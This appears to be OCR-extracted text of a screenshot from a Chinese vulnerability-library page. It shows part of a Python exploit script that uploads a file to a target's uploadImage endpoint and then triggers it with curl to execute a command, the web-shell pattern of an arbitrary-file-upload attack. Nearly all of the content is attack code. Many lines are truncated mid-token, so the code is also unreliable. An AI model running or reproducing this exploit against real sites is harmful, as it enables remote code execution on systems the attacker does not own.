
        'btn_save': ''

        })

    r = requests.post(url, data=multipart_data, heade
    endpoint = 'http://'+host+'/'+path+'/uploadImage/
    urlo = 'http://'+host+'/'+path+'/uploadImage/Prof
    print("Success, file correctly uploaded at: " +en
    time.sleep(1) 

    print("Executing command in 1 seconds:\n")

    time.sleep(1)

    os.system("curl -X GET "+urlo+"")

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧